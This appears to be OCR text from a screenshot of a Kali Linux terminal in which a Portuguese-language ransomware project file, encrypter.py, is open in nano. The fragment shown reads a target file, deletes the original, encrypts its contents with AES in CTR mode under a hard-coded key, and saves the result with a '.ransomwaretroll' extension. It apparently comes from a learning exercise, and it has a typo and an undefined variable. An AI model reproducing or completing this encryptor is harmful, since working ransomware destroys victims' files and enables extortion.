 pam@kali: ~/projeto-ransomware
Arquivo Ações Editar Exibir Ajuda
GNU nano 6.3 encrypter.py *
file = open(file_name,'rb')
file_data = fle.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
^G Ajuda ^O Gravar ^W Onde está? ^K Recortar ^T Executar
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar